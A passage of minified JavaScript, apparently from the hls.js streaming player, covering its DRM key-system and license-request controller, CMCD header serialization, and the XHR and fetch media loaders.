e=d.data.length-22;a=d.data.subarray(e,e+16)}else l===tI&&(a=t$(d.data))}if(!l||!a)return void this.log(`Unable to handle ${s} with key-system ${n}`);let o=t4(a),{keyIdToKeySessionPromise:d,mediaKeySessions:u}=this,c=d[o];for(let e=0;e<u.length;e++){let s=u[e],r=s.decryptdata;if(!r.keyId)continue;let l=t4(r.keyId);if(o===l||-1!==r.uri.replace(/-/g,"").indexOf(o)){if(c=d[l],r.pssh)break;delete d[l],r.pssh=new Uint8Array(i),r.keyId=a,(c=d[o]=c.then(()=>this.generateRequestWithPreferredKeySession(s,t,i,"encrypted-event-key-match"))).catch(e=>this.handleError(e));break}}if(!c){if(l!==n)return void this.log(`Ignoring "${s}" with ${l} init data for selected key-system ${n}`);(c=d[o]=this.getKeySystemSelectionPromise([l]).then(({keySystem:e,mediaKeys:s})=>{var r;this.throwIfDestroyed();let l=new ip("ISO-23001-7",o,null!=(r=tj(e))?r:"");return l.pssh=new Uint8Array(i),l.keyId=a,this.attemptSetMediaKeys(e,s).then(()=>{this.throwIfDestroyed();let r=this.createMediaKeySessionContext({decryptdata:l,keySystem:e,mediaKeys:s});return this.generateRequestWithPreferredKeySession(r,t,i,"encrypted-event-no-match")})})).catch(e=>this.handleError(e))}})}},this.onWaitingForKey=e=>{this.log(`"${e.type}" event`)},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.unregisterListeners(),this.onMediaDetached();let e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onMediaEncrypted=this.onWaitingForKey=null}registerListeners(){this.hls.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tl.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this)}unregisterListeners(){this.hls.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tl.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this)}getLicenseServerUrl(e){let{drmSystems:t,widevineLicenseUrl:i}=this.config,s=t[e];return s?s.licenseUrl:e===tR&&i?i:void 0}getLicenseServerUrlOrThrow(e){let t=this.getLicenseServerUrl(e);if(void 0===t)throw Error(`no license server URL configured for key-system "${e}"`);return t}getServerCertificateUrl(e){let{drmSystems:t}=this.config,i=t[e];if(i)return i.serverCertificateUrl;this.log(`No Server Certificate in config.drmSystems["${e}"]`)}attemptKeySystemAccess(e){let t=this.hls.levels,i=(e,t,i)=>!!e&&i.indexOf(e)===t,s=t.map(e=>e.audioCodec).filter(i),r=t.map(e=>e.videoCodec).filter(i);return s.length+r.length===0&&r.push("avc1.42e01e"),new Promise((t,i)=>{let a=e=>{let l=e.shift();this.getMediaKeysPromise(l,s,r).then(e=>t({keySystem:l,mediaKeys:e})).catch(t=>{e.length?a(e):t instanceof aX?i(t):i(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_ACCESS,error:t,fatal:!0},t.message))})};a(e)})}requestMediaKeySystemAccess(e,t){let{requestMediaKeySystemAccessFunc:i}=this.config;if("function"!=typeof i){let e=`Configured requestMediaKeySystemAccess is not a function ${i}`;return null===tB&&"http:"===self.location.protocol&&(e=`navigator.requestMediaKeySystemAccess is not available over insecure protocol ${location.protocol}`),Promise.reject(Error(e))}return i(e,t)}getMediaKeysPromise(e,t,i){let s=function(e,t,i,s){var r,a,l,n;let o;switch(e){case tA:o=["cenc","sinf"];break;case tR:case tI:o=["cenc"];break;case tL:o=["cenc","keyids"];break;default:throw Error(`Unknown key-system: ${e}`)}return r=o,a=t,l=i,[{initDataTypes:r,persistentState:(n=s).persistentState||"optional",distinctiveIdentifier:n.distinctiveIdentifier||"optional",sessionTypes:n.sessionTypes||[n.sessionType||"temporary"],audioCapabilities:a.map(e=>({contentType:`audio/mp4; codecs="${e}"`,robustness:n.audioRobustness||"",encryptionScheme:n.audioEncryptionScheme||null})),videoCapabilities:l.map(e=>({contentType:`video/mp4; codecs="${e}"`,robustness:n.videoRobustness||"",encryptionScheme:n.videoEncryptionScheme||null}))}]}(e,t,i,this.config.drmSystemOptions),r=this.keySystemAccessPromises[e],a=null==r?void 0:r.keySystemAccess;if(!a){this.log(`Requesting encrypted media "${e}" key-system access with config: ${JSON.stringify(s)}`),a=this.requestMediaKeySystemAccess(e,s);let t=this.keySystemAccessPromises[e]={keySystemAccess:a};return a.catch(t=>{this.log(`Failed to obtain access to key-system "${e}": ${t}`)}),a.then(i=>{this.log(`Access for key-system "${i.keySystem}" obtained`);let s=this.fetchServerCertificate(e);return this.log(`Create media-keys for "${e}"`),t.mediaKeys=i.createMediaKeys().then(t=>(this.log(`Media-keys created for "${e}"`),s.then(i=>i?this.setMediaKeysServerCertificate(t,e,i):t))),t.mediaKeys.catch(t=>{this.error(`Failed to create media-keys for "${e}"}: ${t}`)}),t.mediaKeys})}return a.then(()=>r.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:i}){this.log(`Creating key-system session "${t}" keyId: ${t4(e.keyId||[])}`);let s=i.createSession(),r={decryptdata:e,keySystem:t,mediaKeys:i,mediaKeysSession:s,keyStatus:"status-pending"};return this.mediaKeySessions.push(r),r}renewKeySession(e){let t=e.decryptdata;if(t.pssh){let i=this.createMediaKeySessionContext(e),s=this.getKeyIdString(t);this.keyIdToKeySessionPromise[s]=this.generateRequestWithPreferredKeySession(i,"cenc",t.pssh,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}getKeyIdString(e){if(!e)throw Error("Could not read keyId of undefined decryptdata");if(null===e.keyId)throw Error("keyId is null");return t4(e.keyId)}updateKeySession(e,t){var i;let s=e.mediaKeysSession;return this.log(`Updating key-session "${s.sessionId}" for keyID ${t4((null==(i=e.decryptdata)?void 0:i.keyId)||[])}
      } (data length: ${t?t.byteLength:t})`),s.update(t)}selectKeySystemFormat(e){let t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log(`Selecting key-system from fragment (sn: ${e.sn} ${e.type}: ${e.level}) key formats ${t.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){return new Promise((t,i)=>{let s=tU(this.config),r=e.map(tN).filter(e=>!!e&&-1!==s.indexOf(e));return this.getKeySystemSelectionPromise(r).then(({keySystem:e})=>{let s=tj(e);s?t(s):i(Error(`Unable to find format for key-system "${e}"`))}).catch(i)})}loadKey(e){let t=e.keyInfo.decryptdata,i=this.getKeyIdString(t),s=`(keyId: ${i} format: "${t.keyFormat}" method: ${t.method} uri: ${t.uri})`;this.log(`Starting session for key ${s}`);let r=this.keyIdToKeySessionPromise[i];return r||(r=this.keyIdToKeySessionPromise[i]=this.getKeySystemForKeyPromise(t).then(({keySystem:i,mediaKeys:r})=>(this.throwIfDestroyed(),this.log(`Handle encrypted media sn: ${e.frag.sn} ${e.frag.type}: ${e.frag.level} using key ${s}`),this.attemptSetMediaKeys(i,r).then(()=>{this.throwIfDestroyed();let e=this.createMediaKeySessionContext({keySystem:i,mediaKeys:r,decryptdata:t});return this.generateRequestWithPreferredKeySession(e,"cenc",t.pssh,"playlist-key")})))).catch(e=>this.handleError(e)),r}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw Error("invalid state")}handleError(e){this.hls&&(this.error(e.message),e instanceof aX?this.hls.trigger(tl.ERROR,e.data):this.hls.trigger(tl.ERROR,{type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))}getKeySystemForKeyPromise(e){let t=this.getKeyIdString(e),i=this.keyIdToKeySessionPromise[t];if(!i){let t=tN(e.keyFormat),i=t?[t]:tU(this.config);return this.attemptKeySystemAccess(i)}return i}getKeySystemSelectionPromise(e){if(e.length||(e=tU(this.config)),0===e.length)throw new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},`Missing key-system license configuration options ${JSON.stringify({drmSystems:this.config.drmSystems})}`);return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){let i=this.setMediaKeysQueue.slice();this.log(`Setting media-keys for "${e}"`);let s=Promise.all(i).then(()=>{if(!this.media)throw Error("Attempted to set mediaKeys without media element attached");return this.media.setMediaKeys(t)});return this.setMediaKeysQueue.push(s),s.then(()=>{this.log(`Media-keys set for "${e}"`),i.push(s),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(e=>-1===i.indexOf(e))})}generateRequestWithPreferredKeySession(e,t,i,s){var r,a,l;let n=null==(r=this.config.drmSystems)||null==(a=r[e.keySystem])?void 0:a.generateRequest;if(n)try{let s=n.call(this.hls,t,i,e);if(!s)throw Error("Invalid response from configured generateRequest filter");t=s.initDataType,i=e.decryptdata.pssh=s.initData?new Uint8Array(s.initData):null}catch(e){if(this.warn(e.message),null!=(l=this.hls)&&l.config.debug)throw e}if(null===i)return this.log(`Skipping key-session request for "${s}" (no initData)`),Promise.resolve(e);let o=this.getKeyIdString(e.decryptdata);this.log(`Generating key-session request for "${s}": ${o} (init data type: ${t} length: ${i?i.byteLength:null})`);let d=new r4,u=e._onmessage=t=>{let i=e.mediaKeysSession;if(!i)return void d.emit("error",Error("invalid state"));let{messageType:s,message:r}=t;this.log(`"${s}" message event for session "${i.sessionId}" message size: ${r.byteLength}`),"license-request"===s||"license-renewal"===s?this.renewLicense(e,r).catch(e=>{this.handleError(e),d.emit("error",e)}):"license-release"===s?e.keySystem===tA&&(this.updateKeySession(e,tC("acknowledged")),this.removeSession(e)):this.warn(`unhandled media key message type "${s}"`)},c=e._onkeystatuseschange=t=>{if(!e.mediaKeysSession)return void d.emit("error",Error("invalid state"));this.onKeyStatusChange(e);let i=e.keyStatus;d.emit("keyStatus",i),"expired"===i&&(this.warn(`${e.keySystem} expired for key ${o}`),this.renewKeySession(e))};e.mediaKeysSession.addEventListener("message",u),e.mediaKeysSession.addEventListener("keystatuseschange",c);let h=new Promise((e,t)=>{d.on("error",t),d.on("keyStatus",i=>{i.startsWith("usable")?e():"output-restricted"===i?t(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):"internal-error"===i?t(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},`key status changed to "${i}"`)):"expired"===i?t(Error("key expired while generating request")):this.warn(`unhandled key status change "${i}"`)})});return e.mediaKeysSession.generateRequest(t,i).then(()=>{var t;this.log(`Request generated for key-session "${null==(t=e.mediaKeysSession)?void 0:t.sessionId}" keyId: ${o}`)}).catch(e=>{throw new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_NO_SESSION,error:e,fatal:!1},`Error generating key-session request: ${e}`)}).then(()=>h).catch(t=>{throw d.removeAllListeners(),this.removeSession(e),t}).then(()=>(d.removeAllListeners(),e))}onKeyStatusChange(e){e.mediaKeysSession.keyStatuses.forEach((t,i)=>{this.log(`key status change "${t}" for keyStatuses keyId: ${t4("buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i))} session keyId: ${t4(new Uint8Array(e.decryptdata.keyId||[]))} uri: ${e.decryptdata.uri}`),e.keyStatus=t})}fetchServerCertificate(e){let t=this.config,i=new t.loader(t),s=this.getServerCertificateUrl(e);return s?(this.log(`Fetching server certificate for "${e}"`),new Promise((r,a)=>{let l={responseType:"arraybuffer",url:s},n=t.certLoadPolicy.default,o={loadPolicy:n,timeout:n.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0};i.load(l,o,{onSuccess:(e,t,i,s)=>{r(e.data)},onError:(t,i,r,n)=>{a(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:tt({url:l.url,data:void 0},t)},`"${e}" certificate request failed (${s}). Status: ${t.code} (${t.text})`))},onTimeout:(t,i,r)=>{a(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:r,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${s})`))},onAbort:(e,t,i)=>{a(Error("aborted"))}})})):Promise.resolve()}setMediaKeysServerCertificate(e,t,i){return new Promise((s,r)=>{e.setServerCertificate(i).then(r=>{this.log(`setServerCertificate ${r?"success":"not supported by CDM"} (${null==i?void 0:i.byteLength}) on "${t}"`),s(e)}).catch(e=>{r(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:e,fatal:!0},e.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(t=>this.updateKeySession(e,new Uint8Array(t)).catch(e=>{throw new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:e,fatal:!0},e.message)}))}unpackPlayReadyKeyMessage(e,t){let i=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!i.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;let s=new DOMParser().parseFromString(i,"application/xml"),r=s.querySelectorAll("HttpHeader");if(r.length>0){let t;for(let i=0,s=r.length;i<s;i++){var a,l;let s=null==(a=(t=r[i]).querySelector("name"))?void 0:a.textContent,n=null==(l=t.querySelector("value"))?void 0:l.textContent;s&&n&&e.setRequestHeader(s,n)}}let n=s.querySelector("Challenge"),o=null==n?void 0:n.textContent;if(!o)throw Error("Cannot find <Challenge> in key message");return tC(atob(o))}setupLicenseXHR(e,t,i,s){let r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!i.decryptdata)throw Error("Key removed");return r.call(this.hls,e,t,i,s)}).catch(a=>{if(!i.decryptdata)throw a;return e.open("POST",t,!0),r.call(this.hls,e,t,i,s)}).then(i=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:i||s})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:s}))}requestLicense(e,t){let i=this.config.keyLoadPolicy.default;return new Promise((s,r)=>{let a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);let l=new XMLHttpRequest;l.responseType="arraybuffer",l.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(Error("invalid state"));if(4===l.readyState)if(200===l.status){this._requestLicenseFailureCount=0;let t=l.response;this.log(`License received ${t instanceof ArrayBuffer?t.byteLength:t}`);let i=this.config.licenseResponseCallback;if(i)try{t=i.call(this.hls,l,a,e)}catch(e){this.error(e)}s(t)}else{let n=i.errorRetry,o=n?n.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>o||l.status>=400&&l.status<500)r(new aX({type:tn.KEY_SYSTEM_ERROR,details:to.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:l,response:{url:a,data:void 0,code:l.status,text:l.statusText}},`License Request XHR failed (${a}). Status: ${l.status} (${l.statusText})`));else{let i=o-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${i} attempts left`),this.requestLicense(e,t).then(s,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=l,this.setupLicenseXHR(l,a,e,t).then(({xhr:t,licenseChallenge:i})=>{e.keySystem==tI&&(i=this.unpackPlayReadyKeyMessage(t,i)),t.send(i)})})}onMediaAttached(e,t){if(!this.config.emeEnabled)return;let i=t.media;this.media=i,i.removeEventListener("encrypted",this.onMediaEncrypted),i.removeEventListener("waitingforkey",this.onWaitingForKey),i.addEventListener("encrypted",this.onMediaEncrypted),i.addEventListener("waitingforkey",this.onWaitingForKey)}onMediaDetached(){let e=this.media,t=this.mediaKeySessions;e&&(e.removeEventListener("encrypted",this.onMediaEncrypted),e.removeEventListener("waitingforkey",this.onWaitingForKey),this.media=null),this._requestLicenseFailureCount=0,this.setMediaKeysQueue=[],this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},ip.clearKeyUriToKeyIdMap();let i=t.length;aY.CDMCleanupPromise=Promise.all(t.map(e=>this.removeSession(e)).concat(null==e?void 0:e.setMediaKeys(null).catch(e=>{this.log(`Could not clear media keys: ${e}`)}))).then(()=>{i&&(this.log("finished closing key sessions and clearing media keys"),t.length=0)}).catch(e=>{this.log(`Could not close sessions and clear media keys: ${e}`)})}onManifestLoading(){this.keyFormatPromise=null}onManifestLoaded(e,{sessionKeys:t}){if(t&&this.config.emeEnabled&&!this.keyFormatPromise){let e=t.reduce((e,t)=>(-1===e.indexOf(t.keyFormat)&&e.push(t.keyFormat),e),[]);this.log(`Selecting key-system from session-keys ${e.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(e)}}removeSession(e){let{mediaKeysSession:t,licenseXhr:i}=e;if(t){this.log(`Remove licenses and keys and close session ${t.sessionId}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),i&&i.readyState!==XMLHttpRequest.DONE&&i.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;let s=this.mediaKeySessions.indexOf(e);return s>-1&&this.mediaKeySessions.splice(s,1),t.remove().catch(e=>{this.log(`Could not remove session: ${e}`)}).then(()=>t.close()).catch(e=>{this.log(`Could not close session: ${e}`)})}}}aY.CDMCleanupPromise=void 0;class aX extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=Error(t)),this.data=e,e.err=e.error}}(g=x||(x={})).MANIFEST="m",g.AUDIO="a",g.VIDEO="v",g.MUXED="av",g.INIT="i",g.CAPTION="c",g.TIMED_TEXT="tt",g.KEY="k",g.OTHER="o",(p=b||(b={})).DASH="d",p.HLS="h",p.SMOOTH="s",p.OTHER="o",(_=E||(E={})).OBJECT="CMCD-Object",_.REQUEST="CMCD-Request",_.SESSION="CMCD-Session",_.STATUS="CMCD-Status";let aZ={[E.OBJECT]:["br","d","ot","tb"],[E.REQUEST]:["bl","dl","mtp","nor","nrr","su"],[E.SESSION]:["cid","pr","sf","sid","st","v"],[E.STATUS]:["bs","rtp"]};class aQ{constructor(e,t){this.value=void 0,this.params=void 0,Array.isArray(e)&&(e=e.map(e=>e instanceof aQ?e:new aQ(e))),this.value=e,this.params=t}}class aJ{constructor(e){this.description=void 0,this.description=e}}let a0="Bare Item",a1=/[\x00-\x1f\x7f]+/;function a2(e,t,i){return Error(`failed to serialize "${Array.isArray(e)?JSON.stringify(e):e instanceof Map?"Map{}":e instanceof Set?"Set{}":"object"==typeof e?JSON.stringify(e):String(e)}" as ${t}`,{cause:i})}function a3(e){if(e<-0x38d7ea4c67fff||0x38d7ea4c67fff<e)throw a2(e,"Integer");return e.toString()}function a4(e){let t=e.description||e.toString().slice(7,-1);if(!1===/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(t))throw a2(t,"Token");return t}function a5(e){switch(typeof e){case"number":if(!ts(e))throw a2(e,a0);if(Number.isInteger(e))return a3(e);let t=function e(t,i){if(t<0)return-e(-t,i);let s=Math.pow(10,i);if(!(Math.abs(t*s%1-.5)<Number.EPSILON))return Math.round(t*s)/s;{let e=Math.floor(t*s);return(e%2==0?e:e+1)/s}}(e,3);if(Math.floor(Math.abs(t)).toString().length>12)throw a2(e,"Decimal");let i=t.toString();return i.includes(".")?i:`${i}.0`;case"string":if(a1.test(e))throw a2(e,"String");return`"${e.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`;case"symbol":return a4(e);case"boolean":if("boolean"!=typeof e)throw a2(e,"Boolean");return e?"?1":"?0";case"object":if(e instanceof Date)return`@${a3(e.getTime()/1e3)}`;if(e instanceof Uint8Array){if(!1===ArrayBuffer.isView(e))throw a2(e,"Byte Sequence");return`:${btoa(String.fromCharCode(...e))}:`}if(e instanceof aJ)return a4(e);default:throw a2(e,a0)}}function a8(e){if(!1===/^[a-z*][a-z0-9\-_.*]*$/.test(e))throw a2(e,"Key");return e}function a6(e){return null==e?"":Object.entries(e).map(([e,t])=>!0===t?`;${a8(e)}`:`;${a8(e)}=${a5(t)}`).join("")}function a9(e){return e instanceof aQ?`${a5(e.value)}${a6(e.params)}`:a5(e)}let a7=e=>Math.round(e),le=e=>100*a7(e/100),lt={br:a7,d:a7,bl:le,dl:le,mtp:le,nor:(e,t)=>(null!=t&&t.baseUrl&&(e=function(e,t){let i=new URL(e),s=new URL(t);if(i.origin!==s.origin)return e;let r=i.pathname.split("/").slice(1),a=s.pathname.split("/").slice(1,-1);for(;r[0]===a[0];)r.shift(),a.shift();for(;a.length;)a.shift(),r.unshift("..");return r.join("/")}(e,t.baseUrl)),encodeURIComponent(e)),rtp:le,tb:a7};function li(e,t={}){return e?function(e,t={whitespace:!0}){if("object"!=typeof e)throw a2(e,"Dict");let i=e instanceof Map?e.entries():Object.entries(e),s=null!=t&&t.whitespace?" ":"";return Array.from(i).map(([e,t])=>{t instanceof aQ==!1&&(t=new aQ(t));let i=a8(e);if(!0===t.value)i+=a6(t.params);else if(i+="=",Array.isArray(t.value)){var s;i+=(s=t,`(${s.value.map(a9).join(" ")})${a6(s.params)}`)}else i+=a9(t);return i}).join(`,${s}`)}(function(e,t){let i={};if(null==e||"object"!=typeof e)return i;let s=Object.keys(e).sort(),r=ti({},lt,null==t?void 0:t.formatters),a=null==t?void 0:t.filter;return s.forEach(s=>{var l;if(null!=a&&a(s))return;let n=e[s],o=r[s];(o&&(n=o(n,t)),("v"!==s||1!==n)&&("pr"!=s||1!==n))&&("number"==typeof(l=n)?ts(l):null!=l&&""!==l&&!1!==l)&&(("ot"===s||"sf"===s||"st"===s)&&"string"==typeof n&&(n=new aJ(n)),i[s]=n)}),i}(e,t),ti({whitespace:!1},t)):""}let ls=/CMCD=[^&#]+/;function lr(e,t,i,s){e&&Object.keys(t).forEach(r=>{let a=e.filter(e=>e.groupId===r).map(e=>{let a=ti({},e);return a.details=void 0,a.attrs=new tg(a.attrs),a.url=a.attrs.URI=la(e.url,e.attrs["STABLE-RENDITION-ID"],"PER-RENDITION-URIS",i),a.groupId=a.attrs["GROUP-ID"]=t[r],a.attrs["PATHWAY-ID"]=s,a});e.push(...a)})}function la(e,t,i,s){let r,{HOST:a,PARAMS:l,[i]:n}=s;t&&(r=null==n?void 0:n[t])&&(e=r);let o=new self.URL(e);return a&&!r&&(o.host=a),l&&Object.keys(l).sort().forEach(e=>{e&&o.searchParams.set(e,l[e])}),o.href}let ll=/^age:\s*[\d.]+\s*$/im;class ln{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new t_,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){let e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,4!==e.readyState&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,i){if(this.stats.loading.start)throw Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=i,this.loadInternal()}loadInternal(){let{config:e,context:t}=this;if(!e||!t)return;let i=this.loader=new self.XMLHttpRequest,s=this.stats;s.loading.first=0,s.loaded=0,s.aborted=!1;let r=this.xhrSetup;r?Promise.resolve().then(()=>{if(this.loader===i&&!this.stats.aborted)return r(i,t.url)}).catch(e=>{if(this.loader===i&&!this.stats.aborted)return i.open("GET",t.url,!0),r(i,t.url)}).then(()=>{this.loader!==i||this.stats.aborted||this.openAndSendXhr(i,t,e)}).catch(e=>{this.callbacks.onError({code:i.status,text:e.message},t,i,s)}):this.openAndSendXhr(i,t,e)}openAndSendXhr(e,t,i){e.readyState||e.open("GET",t.url,!0);let s=t.headers,{maxTimeToFirstByteMs:r,maxLoadTimeMs:a}=i.loadPolicy;if(s)for(let t in s)e.setRequestHeader(t,s[t]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),i.timeout=r&&ts(r)?r:a,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),i.timeout),e.send()}readystatechange(){let{context:e,loader:t,stats:i}=this;if(!e||!t)return;let s=t.readyState,r=this.config;if(!i.aborted&&s>=2&&(0===i.loading.first&&(i.loading.first=Math.max(self.performance.now(),i.loading.start),r.timeout!==r.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),r.timeout=r.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),r.loadPolicy.maxLoadTimeMs-(i.loading.first-i.loading.start)))),4===s)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;let s=t.status,a="text"===t.responseType?t.responseText:null;if(s>=200&&s<300){let r=null!=a?a:t.response;if(null!=r){if(i.loading.end=Math.max(self.performance.now(),i.loading.first),i.loaded=i.total="arraybuffer"===t.responseType?r.byteLength:r.length,i.bwEstimate=8e3*i.total/(i.loading.end-i.loading.first),!this.callbacks)return;let a=this.callbacks.onProgress;if(a&&a(i,e,r,t),!this.callbacks)return;let l={url:t.responseURL,data:r,code:s};this.callbacks.onSuccess(l,i,e,t);return}}let l=r.loadPolicy.errorRetry;sS(l,i.retry,!1,{url:e.url,data:void 0,code:s})?this.retry(l):(th.error(`${s} while loading ${e.url}`),this.callbacks.onError({code:s,text:t.statusText},e,t,i))}}loadtimeout(){if(!this.config)return;let e=this.config.loadPolicy.timeoutRetry;if(sS(e,this.stats.retry,!0))this.retry(e);else{var t;th.warn(`timeout while loading ${null==(t=this.context)?void 0:t.url}`);let e=this.callbacks;e&&(this.abortInternal(),e.onTimeout(this.stats,this.context,this.loader))}}retry(e){let{context:t,stats:i}=this;this.retryDelay=sy(e,i.retry),i.retry++,th.warn(`${status?"HTTP Status "+status:"Timeout"} while loading ${null==t?void 0:t.url}, retrying ${i.retry}/${e.maxNumRetry} in ${this.retryDelay}ms`),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){let t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&ll.test(this.loader.getAllResponseHeaders())){let t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&RegExp(`^${e}:\\s*[\\d.]+\\s*$`,"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}let lo=/(\d+)-(\d+)\/(\d+)/;class ld{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||lu,this.controller=new self.AbortController,this.stats=new t_}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),null!=(e=this.callbacks)&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,i){var s;let r,a=this.stats;if(a.loading.start)throw Error("Loader can only be used once.");a.loading.start=self.performance.now();let l=(s=e,r={method:"GET",mode:"cors",credentials:"same-origin",signal:this.controller.signal,headers:new self.Headers(ti({},s.headers))},s.rangeEnd&&r.headers.set("Range","bytes="+s.rangeStart+"-"+String(s.rangeEnd-1)),r),n=i.onProgress,o="arraybuffer"===e.responseType,d=o?"byteLength":"length",{maxTimeToFirstByteMs:u,maxLoadTimeMs:c}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=i,this.request=this.fetchSetup(e,l),self.clearTimeout(this.requestTimeout),t.timeout=u&&ts(u)?u:c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},t.timeout),self.fetch(this.request).then(s=>{this.response=this.loader=s;let r=Math.max(self.performance.now(),a.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=c,this.requestTimeout=self.setTimeout(()=>{this.abortInternal(),i.onTimeout(a,e,this.response)},c-(r-a.loading.start)),!s.ok){let{status:e,statusText:t}=s;throw new lc(t||"fetch, bad network response",e,s)}return(a.loading.first=r,a.total=function(e){let t=e.get("Content-Range");if(t){let e=function(e){let t=lo.exec(e);if(t)return parseInt(t[2])-parseInt(t[1])+1}(t);if(ts(e))return e}let i=e.get("Content-Length");if(i)return 